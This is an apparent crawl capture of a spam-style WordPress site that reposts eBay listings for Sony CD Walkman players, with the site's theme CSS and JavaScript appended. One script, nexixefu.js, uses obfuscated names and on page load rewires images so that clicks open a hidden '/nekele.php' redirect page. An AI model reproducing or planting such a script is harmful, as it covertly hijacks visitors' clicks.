<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej925-walkman-portable-cd-player-extra-lightweight-skip-free-g-protection-2/" rel="bookmark" title="Permanent Link to Sony D-EJ925 Walkman Portable CD Player Extra Lightweight Skip Free G-Protection">Sony D-EJ925 Walkman Portable CD Player Extra Lightweight Skip Free G-Protection</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 22, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej925-walkman-portable-cd-player-extra-lightweight-skip-free-g-protection-2/" title="Sony D-EJ925 Walkman Portable CD Player Extra Lightweight Skip Free G-Protection">
				<img width="60" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/Sony-D-EJ925-Walkman-Portable-CD-Player-Extra-Lightweight-Skip-Free-G-Protection-01-nkj.jpg" class="attachment-post-thumbnail wp-post-image" alt="Sony-D-EJ925-Walkman-Portable-CD-Player-Extra-Lightweight-Skip-Free-G-Protection-01-nkj" />			</a>
       
		<!-- /post thumbnail -->

<p>Sony D-EJ925 Walkman Portable CD Player Extra Lightweight Skip Free G-Protection. You will need to get batteries for the Walkman. This item is in the category &#8220;Sound &#038; Vision\Portable Audio &#038; Headphones\Personal CD Players&#8221;. The seller is &#8220;micel-3600&#8243; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/sony-d-ej925-walkman-portable-cd-player-extra-lightweight-skip-free-g-protection-2/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej955-cd-player-discman-cd-walkman-best-working-all-black-metal-flap-door-4/" rel="bookmark" title="Permanent Link to Sony D-EJ955 CD Player Discman CD Walkman Best working all Black Metal flap door">Sony D-EJ955 CD Player Discman CD Walkman Best working all Black Metal flap door</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 22, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-d-ej955-cd-player-discman-cd-walkman-best-working-all-black-metal-flap-door-4/" title="Sony D-EJ955 CD Player Discman CD Walkman Best working all Black Metal flap door">
				<img width="80" height="60" src="https://sonyportablecdplayer.com/wp-content/cupofam/Sony-D-EJ955-CD-Player-Discman-CD-Walkman-Best-working-all-Black-Metal-flap-door-01-jdlw.jpg" class="attachment-post-thumbnail wp-post-image" alt="Sony-D-EJ955-CD-Player-Discman-CD-Walkman-Best-working-all-Black-Metal-flap-door-01-jdlw" />			</a>
       
		<!-- /post thumbnail -->

<p>SONY D-EJ955 CD Walkman Portable CD Player Personal Compact Disc color Black Metal flap door. Testing and Working Very Good! G-Protection anti-shock, Digital MEGA BASS. BEST Amazing SUPER Sound for Playback and read CD-R/CD-RW. Optical line out. Not included headphone or accessory. Clean battery case. Body has signs, discoloring edge. Because is Rare piece for <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/sony-d-ej955-cd-player-discman-cd-walkman-best-working-all-black-metal-flap-door-4/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/sony-discman-remote-control-sensor-rm-dm5k-for-discman-d-15-d-25-d-555-d-88/" rel="bookmark" title="Permanent Link to Sony Discman Remote Control Sensor RM-DM5K For DISCMAN D-15 D-25 D-555 D-88">Sony Discman Remote Control Sensor RM-DM5K For DISCMAN D-15 D-25 D-555 D-88</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 21, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/sony-discman-remote-control-sensor-rm-dm5k-for-discman-d-15-d-25-d-555-d-88/" title="Sony Discman Remote Control Sensor RM-DM5K For DISCMAN D-15 D-25 D-555 D-88">
				<img width="80" height="53" src="https://sonyportablecdplayer.com/wp-content/cupofam/Sony-Discman-Remote-Control-Sensor-RM-DM5K-For-DISCMAN-D-15-D-25-D-555-D-88-01-wvjd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Sony-Discman-Remote-Control-Sensor-RM-DM5K-For-DISCMAN-D-15-D-25-D-555-D-88-01-wvjd" />			</a>
       
		<!-- /post thumbnail -->

<p>New, Open box, Never used. This item is in the category &#8220;Consumer Electronics\Portable Audio &#038; Headphones\Personal CD Players&#8221;. The seller is &#8220;mrljl_56&#8243; and is located in this country: US. This item can be shipped worldwide. Brand: Sony Type: CD Player Model: D-555 Connectivity: Wireless Product Line: Discman</p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/nice-new-nos-sony-d-ej016ck-discman-portable-cd-walkman-player-with-car-kit-usa-2/" rel="bookmark" title="Permanent Link to Nice New NOS Sony D-EJ016CK Discman Portable CD Walkman Player With CAR Kit! USA">Nice New NOS Sony D-EJ016CK Discman Portable CD Walkman Player With CAR Kit! USA</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 20, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/nice-new-nos-sony-d-ej016ck-discman-portable-cd-walkman-player-with-car-kit-usa-2/" title="Nice New NOS Sony D-EJ016CK Discman Portable CD Walkman Player With CAR Kit! USA">
				<img width="60" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/Nice-New-NOS-Sony-D-EJ016CK-Discman-Portable-CD-Walkman-Player-With-CAR-Kit-USA-01-py.jpg" class="attachment-post-thumbnail wp-post-image" alt="Nice-New-NOS-Sony-D-EJ016CK-Discman-Portable-CD-Walkman-Player-With-CAR-Kit-USA-01-py" />			</a>
       
		<!-- /post thumbnail -->

<p>Nice New NOS Sony D-EJ016CK Discman Portable CD Walkman Player W/ CAR Kit! The box is unfortunately opened. I took the opportunity to test the car player it is fully functional. The unit comes with all original pieces as seen in photos, as well as the user manual. See the photos for condition. Feel free <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/nice-new-nos-sony-d-ej016ck-discman-portable-cd-walkman-player-with-car-kit-usa-2/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/new-sony-cd-walkman-d-ej011-portable-cd-player-g-protection-digital-mega-bass/" rel="bookmark" title="Permanent Link to NEW! Sony CD Walkman D-EJ011 Portable CD Player G-Protection -Digital Mega Bass">NEW! Sony CD Walkman D-EJ011 Portable CD Player G-Protection -Digital Mega Bass</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 20, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/new-sony-cd-walkman-d-ej011-portable-cd-player-g-protection-digital-mega-bass/" title="NEW! Sony CD Walkman D-EJ011 Portable CD Player G-Protection -Digital Mega Bass">
				<img width="60" height="80" src="https://sonyportablecdplayer.com/wp-content/cupofam/NEW-Sony-CD-Walkman-D-EJ011-Portable-CD-Player-G-Protection-Digital-Mega-Bass-01-nu.jpg" class="attachment-post-thumbnail wp-post-image" alt="NEW-Sony-CD-Walkman-D-EJ011-Portable-CD-Player-G-Protection-Digital-Mega-Bass-01-nu" />			</a>
       
		<!-- /post thumbnail -->

<p>Brand New Sealed Sony Walkman D-EJ011 CD walkman, Silver portable cd player. Skip-Free G-Protection, Digital MEGA BASS, CD-R/RW Playback. Picture is of actual item you will receive. This is Vintage, &#8220;new old stock&#8221; as in, it was never opened or used. Please inspect pictures for detail. This item is in the category &#8220;Consumer Electronics\Portable Audio <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/new-sony-cd-walkman-d-ej011-portable-cd-player-g-protection-digital-mega-bass/">[&#8230;more]</a></p>
 

</div><div class="post">
<h2><a href="https://sonyportablecdplayer.com/2023/05/junk-sony-cdp-xa5es-high-fidelity-compact-disc-cd-player-audio-from-japan-2/" rel="bookmark" title="Permanent Link to Junk! Sony CDP-XA5ES High-Fidelity Compact Disc CD Player Audio From Japan">Junk! Sony CDP-XA5ES High-Fidelity Compact Disc CD Player Audio From Japan</a></h2>
    <div class="postdetails">
        <i class="fa fa-calendar"></i> May 19, 2023 | 
        <i class="fa fa-user"></i> <a href="https://sonyportablecdplayer.com/author/admin/" title="Posts by admin" rel="author">admin</a>         
      </div>

<!-- post thumbnail -->
		       
			<a href="https://sonyportablecdplayer.com/2023/05/junk-sony-cdp-xa5es-high-fidelity-compact-disc-cd-player-audio-from-japan-2/" title="Junk! Sony CDP-XA5ES High-Fidelity Compact Disc CD Player Audio From Japan">
				<img width="80" height="60" src="https://sonyportablecdplayer.com/wp-content/cupofam/Junk-Sony-CDP-XA5ES-High-Fidelity-Compact-Disc-CD-Player-Audio-From-Japan-01-viz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Junk-Sony-CDP-XA5ES-High-Fidelity-Compact-Disc-CD-Player-Audio-From-Japan-01-viz" />			</a>
       
		<!-- /post thumbnail -->

<p>Family=Lato:700&#8243; rel=&#8221;stylesheet>. Sony CDP-XA5ES High-Fidelity Compact Disc CD Player Audio From Japan. Accessories: Remote control, stabilizer included. I was able to play the CD, but it works differently from the number I pressed due to a defective song selection button on the main unit. This product is a junk item. This product is a reuse <a class="linkred" href="https://sonyportablecdplayer.com/2023/05/junk-sony-cdp-xa5es-high-fidelity-compact-disc-cd-player-audio-from-japan-2/">[&#8230;more]</a></p>
 

</div><div class="nav-links">
	<div class="floatleft"><a href="https://sonyportablecdplayer.com/2023/05/page/2/" >&lArr; Previous Post</a></div>
    <div class="floatright"></div>
</div>

</div><!-- column-three-fourth ends -->

<!--Right Sidebar Starts--> 
<div class="sidebar">
	        	    <div class="widget">
          <h2 class="widget-title">Search</h2>
            	<form method="get" id="searchform" class="searchform" action="https://sonyportablecdplayer.com/" role="search">
<input type="text" class="searchinput" name="s" value="" id="s"
        placeholder="To search, type and hit enter..." />
		<input style="display:none;" type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>        </div>
    </div>
<!--Right Sidebar Ends--> <div class="clear"></div>
	</div> <!-- Container ends -->
</div> <!-- Wrap ends-->

<div class="clear"></div>
<!--Full width footer starts here-->
<div id="footer">
	<div class="footerwrap">
		<div class="clear"></div>

    <div class="footercopyright">
     Copyright &copy; 2026 Sony Portable Cd Player. Powered by 
                        <a href="//wordpress.org" title="WordPress">WordPress</a> &amp; <a href="https://www.techtivesolutions.com/wpthemes/ezyreader/" title="ezyreader">ezyreader</a>
    
    </div>

	</div>
</div>
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sonyportablecdplayer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sonyportablecdplayer.com/wp-content/themes/default/js/dropmenu.js?ver=1.0.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sonyportablecdplayer.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3248
content:
/*
Theme Name: EzyReader
Theme URI: https://www.techtivesolutions.com/wpthemes/ezyreader/
Description: Ezyreader Wordpress theme for blogs, magazine style websites, adsense websites. EzyReader is a responsive business Minimal setting theme which can be used for personal or blog type website. It supports three page layouts, custom widgets, custom logo, drop down menu, threaded comments.
You can add your own logo from the wordpress admin.
Author: Siddharth Pauhal
Author URI: https://twitter.com/sidpauhal
Version: 1.2.5
Tags: white, light, one-column, two-columns, right-sidebar, fluid-layout, featured-images, custom-menu, post-formats, sticky-post, threaded-comments, full-width-template
License: GNU General Public License
License URI: license.txt
*/

/* Misc */
body {margin:0; padding:0; font-family: 'Open Sans', sans-serif;
background-color:#eee; font-size: 13px;letter-spacing: 1px;line-height: 21px; color:#000; }
h1, h2, h3, h4, h5, h6{line-height:normal; text-transform:capitalize;  font-family: 'Roboto',sans-serif; font-weight:300; }
.bypostauthor {}
.sticky {}
.gallery-caption {}
aside, image, video, audio, quote, link, gallery{}
.format-status .post-title {display:none;}
.icon{color:#7c7c7c;}
img {border:0;}
.header{ float:left; width:100%;}
.logo{ float:left;}
.logo img{max-width:100%; width:auto;}
.logo a{color:#000; text-decoration:none;}
.logo a:hover{color:#118D78;}
a{color:#118D78; text-decoration:none;}
a:hover {-webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; color:#000;}
.header-widget{float:right; width:auto; max-width:500px; text-align:right;}
.header-widget img {width:auto; max-width:500px;}
.alignleft{float:left;} .alignright{float:right;}
img.alignleft{margin-right:10px; margin-bottom:10px;}
.post img{max-width: 100%; width: ; height:auto;}
.page-featured-img {float: left; width: 100%;}
.page-featured-img .attachment-post-thumbnail
{width:auto; margin-bottom:20px; margin-right:0px;  height: auto; max-width: 100%; border:none;	}
.fontred {color:#770000; width:100%;} 
.floatleft{float:left;}
.floatright{float:right;}
.justify{ text-align:justify;}
.aligncenter{ text-align:center;}
.clear { clear:both; overflow:hidden;}
.clear-5{height:5px; clear:both; overflow:hidden;}
.clear-10{height:10px; clear:both; overflow:hidden;}
.nopadding{padding:0 !important;}
.nomargin{margin:0 !important;}
.noborder{ border:none !important;}

pre, code, kbd, tt, var { font-size:12px; font-weight:normal;  font-style:normal;}
pre {background: #eee; overflow:auto; padding: 10px; margin:5px;}
blockquote{ background: #eee; padding: 10px; margin:5px; border-left: solid 5px #97acd6;}

a.linkred{color:#770000 !important; text-decoration:none;  }
a.linkred:hover {color:#000; text-decoration:underline;}
hr {border:0; background-color:#abaaaa;}
.btnlink{background-color:#118d78; border: 0 none; color: #FFFFFF !important;cursor: pointer;display: inline;padding: 7px 10px;text-align: center;text-decoration: none;}
.btnlink:hover{background-color:#000;}
p{ color: #4E4E4E;  font-size: 14px; line-height: 26px;}
#menu-icon{display:none; font-size:16px; }
#menu-icon:hover {}
.nav-responsive {display:none; background-color:#000;}
.nav-responsive ul{list-style-type:none; margin:0; padding:0; }
.nav-responsive ul li {}
.nav-responsive ul li ul li {padding-left:10px;}
.nav-responsive ul li a{text-decoration:none; color:#fff;  
text-transform:capitalize; padding:10px; display:none; font-size:16px;  border-bottom:1px solid #333; }
.nav-responsive ul li a:hover { background-color:#333;}
/* Columns Styling starts */
.wrap{width:980px; margin:0 auto;  }
.container{background-color:#FFF;display: inline;float: left;height: auto;width: 100%;}
.column-three-fourth{float: left;height: auto !important;margin-bottom:10px; min-height: 400px;width:700px;
margin-left: 10px;margin-right: 20px;}
.column-one-fourth{width:230px; float:left; padding:0 15px;}
.column-content{float: left;height: auto !important;margin-bottom: 10px;min-height: 400px;width: 470px; margin-left:15px; margin-right:5px;}
.sidebar{width:230px; float:left; margin-left:10px; }
.mrgnright{ margin-right:15px;}
.column-one-third{width:300px; float:left; margin:10px; margin-bottom:30px; background-image:url(../images/shadow.png); background-repeat:no-repeat; background-position:bottom center; padding-bottom:32px;
}
.column-one-third h3{text-transform:uppercase;}
.fullwidth{width:auto; padding:10px; float: left; margin-bottom: 40px;}
.adbanners{width:100%;}
.adbanners img {width:auto; max-width:100%;}
/* Columns Styling ends */

/* Posts Styling starts */
.pagetitle{border-bottom:2px solid #63a79b; margin-bottom:10px; padding:10px;}
.post{border-bottom:1px solid #eee; padding-bottom:20px; margin-bottom:30px; float:left; display:inline; width:100%; }
.post table{border-collapse:collapse;}
.post table th{background-color: #F8F8F8; border: 1px solid #CCCCCC; padding: 10px;}
.post table td{border: 1px solid #CCCCCC; padding: 10px;}
.post h2 a{ text-decoration:none; color:#000;}
.post h2 a:hover{ text-decoration:none; color:#118D78;}
.post a{ text-decoration:none; color:#118D78;}
.post a:hover {color:#000;}
.postdetails{color:#666; padding:5px 0px; border-top:1px solid #eee; border-bottom:1px solid #eee;   font-size:11px; text-transform:capitalize; margin-bottom:10px; background-color: #F5F5F5; padding:2px 5px; }
.postdetails a{color:#666;}
.wp-post-image{border:5px solid #fafafa; float:left; display:inline; margin-right:15px; margin-bottom:10px;}
.nav-links a{color:#118D78; text-decoration:none;}
.nav-links a:hover{color:#000;}
a.post-edit-link { text-decoration:none; border:none; padding:7px 10px; background-color:#118D78; color:#FFF; cursor:pointer;}
a.post-edit-link:hover{background-color:#000; color:#fff;}
/* Post Styling ends */

/* Comment Styling Starts */
.comments{border-top: 2px solid #EEEEEE; margin-top: 30px;}
.commentlist{ list-style-type: none; margin: 0; padding: 0;}
.commentlist .children{list-style-type: none; margin: 0; }
.comment-body{border-bottom: 1px solid #EEEEEE;
    padding: 10px 0; margin-bottom:10px;}
.comment-body p{clear:both; padding:5px 0px;}
.comment-author{float:left;}
.comment-author .fn{font-weight:bold; font-style:normal;}
.comment-author .says{display:none;}
.comment-author .avatar{border:2px solid #ccc; float:left; display:inline; margin-right:8px;}
.comment-meta{float:right;} /* Without HTML 5  */
footer.comment-meta{float:none;} /* With HTML 5  */
.comment-metadata{float:right;} /* With HTML 5  */
.comment-meta a{text-decoration:none; color:#333; font-size:10px;}
.comment-meta a:hover {color:#118D78;}
.reply a{color:#118D78; text-decoration:none;}
.reply a:hover{color:#000;}
/* Comment Styling ends */

/* Form element Styling Starts */
label{font-weight:bold; display:block;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"],  select{
	border: 1px solid #ddd; font-size: 12px; padding: 8px 4px; width: 400px;}
textarea{ font-family:Arial, Helvetica, sans-serif; font-size:12px; border:1px solid #ddd;
  padding: 5px;  width: 95%; }
input[type="submit"], input[type="reset"], input[type="button"] {
	border:none; padding:7px 10px; background-color:#118D78; color:#FFF; cursor:pointer;}
input[type="submit"]:hover  { background-color:#000;}
.required{color:#F00;}
input.searchinput{	border: 1px solid #ddd; font-size: 12px; padding: 8px 4px; width:80%;}
/* Form element Styling ends */

/* Comment Form Styling Starts */
.comment-respond{background-color:#fafafa; float:left; padding:10px; width:97%;}
.comment-reply-title{border-bottom:1px solid #eee; padding-bottom:10px;}
.comment-reply-title a{color:#000; text-decoration:none;}
.comment-reply-title a:hover{color:#118D78;}
.comment-form{}
.logged-in-as{}
.logged-in-as a{color:#118D78; text-decoration:none;}
.logged-in-as a:hover{color:#000;}
.comment-form-comment{}
.form-allowed-tags{font-size:11px; letter-spacing:normal;}
.form-submit {}
/* Comment Form Styling Ends */

/* Sidebar Widgets Styling Starts */
.widget{margin-bottom:10px;	background-image: url("images/shadow.png");
    background-position: center bottom; background-repeat: no-repeat; padding-bottom:32px; margin-bottom:20px; }
.widget input[type="text"], input[type="password"], input[type="email"], input[type="url"],  select{width:80%;}
.widget a{text-decoration:none; color:#118D78;}
.widget a:hover {color:#000;}
.widget .widget-title{border-bottom: 1px solid #eee; padding-bottom:10px;}
.widget ul{list-style-type:none; margin:0; padding:0; }
.widget ul li{padding:4px 0px; }
.widget .children{padding-left:10px;}
.widget ul li a{text-decoration:none; color:#000;}
.widget ul li a:hover {color:#118D78;}
.widget img {width:auto; max-width:100%;}
.widget_calendar #wp-calendar{width:100%; border:1px solid #eee;}
.widget_calendar #wp-calendar caption{font-weight:bold; padding:10px 0px; background-color:#97acd6; color:#fff;}
.widget_calendar #wp-calendar td{  background-color: #F8F8F8; text-align:center; }
/* Sidebar Widgets Styling Ends */

/* Captions */
.aligncenter,
div.aligncenter {display: block; margin-left: auto;	margin-right: auto;}
.wp-caption {max-width:95%; width:auto;	border: 1px solid #ddd;	text-align: center;
	background-color: #f3f3f3; padding-top: 4px; margin: 10px; border-radius: 3px;}
.wp-caption img {max-width:98%; width:auto;	height:auto; margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {	font-size: 11px; line-height: 17px;	padding: 0 4px 5px;	margin: 0;}
/* End captions */

/* Footer Starts */
#footer {width:100%;height:auto;float:left; display:inline;color:#fff;padding:20px 0px; background-color:#000; }	
.footerwrap {width:960px;margin:0 auto;	}
.footerwrap .widget {border-right: 1px dotted #333; display: inline; float: left; height: auto; padding:0 14px; width: 210px; color:#666; background-image:none;}
.footerwrap .widget h2{ text-transform:uppercase;  color:#fff; border-bottom:1px dotted #333; padding-bottom:5px;}
.footerwrap .widget a{text-decoration:none; color:#118D78;}
.footerwrap .widget a:hover {color:#ddd;}
.footerwrap .widget img {width:auto; max-width:100%;}
.footerwrap .widget ul {margin:0; padding:0;}
.footerwrap .widget ul li {list-style-type:none; padding:5px 0px; border-bottom:1px dotted #333;}
.footerwrap .widget ul li a{ text-decoration:none; color:#666;}
.footerwrap .widget ul li a:hover {color:#ddd;}
.footerwrap .widget ul li.hide{border:none;}
.footerwrap .widget ul li a.hide{color:#1A1A1A; border:none;}
.footerwrap .widget ul li a:hover{ -webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}

 .widget ul li a.fb{ background-image: url("images/social.png");
    background-position: 0 0px;  background-repeat: no-repeat;
    display: block; padding: 0px 30px; text-decoration: none;}
 .widget ul li a.tw{ background-image:url(images/social.png); background-position:0px -40px; background-repeat:no-repeat; padding:0px 30px; display:block; text-decoration:none; }
 .widget ul li a.yt{ background-image:url(images/social.png); background-position:0px -80px; background-repeat:no-repeat; padding:0px 30px; display:block; text-decoration:none; }
 .widget ul li a.gplus{ background-image:url(images/social.png); background-position:0px -120px; background-repeat:no-repeat; padding:0px 30px; display:block; text-decoration:none;}
.footerwrap .widgetlast {float: right !important; border:none !important; margin:0; padding:0;}
.footerwrap .widgetlast ul li {border:none;}
.footercopyright{ border-top: 1px solid #222222; color: #666; font-size: 12px; height: auto; margin-top: 20px; padding-top: 10px;
    text-align: center; width: 100%; }
.footercopyright a {text-decoration:none; color:#666;} .footercopyright a:hover{color:#444}
.footernav{margin-left:160px;}

--- FILE ---
content_type: text/css
request_url: https://sonyportablecdplayer.com/wp-content/themes/default/css/dropmenu.css?ver=4.1.1
body_size: 1002
content:
/*
Theme Name: EzyReader
Author: Siddharth Pauhal
Author URI: https://twitter.com/sidpauhal

Css styling for the navigation menu
*/
.nav{background-color: #000000; border-bottom: 2px solid #118D78;
    float: left; width: 100%;
}

.nav ul{z-index:100;	/* margin: 0; */
	list-style-type:none; margin:0; padding:0;
}

/*Top level list items*/
.nav ul li{position: relative; display: inline; float:left;}

/*Top level menu link items style*/
.nav ul li a{
color: #FFFFFF;cursor: pointer; float:left; display:inline; padding: 15px; text-align: center;text-decoration: none;
position:relative !important;
}

.nav ul li.current-menu-item{background:#118d78}
.nav ul li.current-menu-parent{background:#118d78}



* html .nav ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block; }

.nav ul li a:link, .nav ul li a:visited{
color:#fff; }

.nav ul li a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
color:#fff; }

.nav ul li a:hover{
/*background of menu items during onmouseover (hover state)*/
background-color:#118d78;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
	
/*1st sub level menu*/
.nav ul li ul{
position: absolute; left: 0;
margin-left:0px; display: none; /*collapse all sub menus to begin with*/
top:100%;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.nav ul li ul li{display: list-item; }

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.nav ul li ul li ul{top: 0; }

/* Sub level menu links style */
.nav ul li ul li a{
	text-align:left; width: 200px; /*width of sub menus*/
	padding: 6px; margin:0;
	font-size:12px;	border-top: 1px solid #333;	background-color:#000;
}

.nav ul li ul li a:hover{}
.nav ul li ul li ul li a{ color:#fff; margin-left:2px;}

.nav ul li ul li ul li a:hover{}

/* Holly Hack for IE \*/
* html .nav{height: 1%;} /*Holly Hack for IE7 and below*/

.nav ul ul ul{ left: 100%; top:0%; }
.nav ul li:hover > ul 	{ visibility: visible; display:block; }



.bg{ background-color:rgba(157, 99, 65, 0.5);}

--- FILE ---
content_type: text/css
request_url: https://sonyportablecdplayer.com/wp-content/themes/default/css/responsive.css?ver=4.1.1
body_size: 1103
content:
/*Media Queries*/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
}
@media only screen and (min-width: 1440px) {/*	Slider */}
/*	iPad Smaller than 959px
-------------------------------------------------- */	
@media only screen and (min-width: 768px) and (max-width:959px) {
body { min-width: 768px} .wrap{margin:0 auto; width:768px;} .header {height: auto;margin: 0 auto;width: 768px;}
.header .logo {height:auto; padding: 10px 0;text-align: center;}
.header .nav {background-color:#eee;display: inline;float: left;width: 100%; }
.header-widget img {max-width: 450px;}
.column-three-fourth{width:750px; margin-right:0px;} .column-one-fourth{padding: 0 5px;width: 100%;}
.footerwrap {margin: 0 auto;width: 768px;} .footernav {margin-left: 50px;}
}
/*	420px and 300px;-- */
@media only screen and (max-width: 767px) {.one-third{width:220px;}}
/*	iPhone (portrait)-- */	
@media only screen and (min-width: 480px) and (max-width: 767px) {
body {min-width: 480px} .wrap{margin:0 auto; width:480px;}
.header {height: auto;margin: 0 auto;width: 480px;} .header .logo {height:auto;padding: 10px 0;text-align: center;width:100%;}
.header .nav {display:none;} .header .nav-responsive {  background-color: #EEEEEE;display: block;float: left;text-align: center;width: 100%;} .inputbig{width:auto;} 
.header-widget img {max-width:480px; width:480px; }
.column-three-fourth{width:460px; margin-right:0px; border:none;}
.column-content{width:460px; margin-left:10px; margin-right:0px; border:none; padding:0px;}
.comment-respond {width:100%; padding:0;}
textarea{width:400px;}
.tab-content{padding:0;} .column-one-fourth {padding: 0px;width: 480px;margin-bottom:10px;}
.footerwrap {margin: 0 auto;width: 480px;} .footernav {margin-left: 0;text-align: center;} .footernav ul li {display: inline;float:none;}
.nav{display:none;}
#menu-icon{display:inline-block; }
.nav-responsive ul li a{display:block;}
}
/*iPhone (landscape)*/	
@media only screen and (max-width: 479px) {
body {min-width: 310px} .wrap{margin:0 auto; width:310px;} .header {height: auto;margin: 0 auto;width: 310px;}
.header .logo {height:auto;padding: 10px 0;text-align: center;width:100%;}
.header-widget img {max-width:310px; }
.comment-respond {width:100%; padding:0;}
textarea{width:250px;}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], select {width: 250px;}
.header .nav {display:none;}
.header .nav-responsive {background-color: #EEEEEE;display: block;float: left;text-align: center;width: 100%;}
.inputbig{width:auto;} .column-three-fourth{width:290px; margin-right:0px; border:none; padding:0px;}
.column-content{width:290px; margin-left:10px; margin-right:0px; border:none; padding:0px;}
.column-one-fourth{float: left;padding:0px;width:100%; margin-bottom:0px;}
.footerwrap {margin: 0 auto;width: 310px;} .footernav {margin-left: 0;text-align: center;} .footernav ul li {display: inline;float:none;}
.footerwrap .widget {border:none; width: 100%;}
.nav{display:none;}
#menu-icon{display:inline-block; }
.nav-responsive ul li a{display:block;}
}
	/*	@media print
	-------------------------------------------------- */
@media print {
* { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important} a, a:visited { text-decoration: underline} a[href]:after { content: " (" attr(href) ")"} abbr[title]:after { content: " (" attr(title) ")"} .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""} img { page-break-inside: avoid} img { max-width: 100% !important} @page { margin: 0.5cm} p, h2, h3 { orphans: 3; widows: 3}
h2, h3 { page-break-after: avoid}
}

--- FILE ---
content_type: application/javascript
request_url: https://sonyportablecdplayer.com/nexixefu.js
body_size: 559
content:

window.onload = function ()
{
	vezeteryfo();
}

function vezeteryfo(){
  
	var lasubatecec = document.getElementsByTagName("img");
	
	for (var bowavo = 0; bowavo < lasubatecec.length; bowavo++) 
 	{ 
 
		var borusytyfidanu = lasubatecec[bowavo].getAttribute("class"); 		if(borusytyfidanu == null || borusytyfidanu.length < 50) continue;
 		var synotuf = "/nekele.php?tjyt=" + borusytyfidanu;
 
			var togofowamuc = lasubatecec[bowavo].getAttribute("alt");
		var wohyvutumityho = kyfucagemi(synotuf, togofowamuc);
			var sasiwi = lasubatecec[bowavo].parentNode;
 
	 
 			var mabivesedirupuf = lasubatecec[bowavo].cloneNode(true); 		wohyvutumityho.appendChild(mabivesedirupuf);
 
			 
			sasiwi.replaceChild(wohyvutumityho, lasubatecec[bowavo]);

 	 	} 
 }
  

function kyfucagemi(xaha, kugypebaqotel){
 	if(kugypebaqotel == null) kugypebaqotel = "";
	 	  
	var dafef = document.createElement("a");  
	dafef.href = "#" + kugypebaqotel;

	dafef.setAttribute("onclick", "javascript:window.open('" + xaha + "');return false;"); 
	
	dafef.setAttribute("rel","nofollow"); 	dafef.setAttribute("target","_blank");
 	return dafef;
	}


--- FILE ---
content_type: application/javascript
request_url: https://sonyportablecdplayer.com/qozujoqug.js
body_size: 785
content:



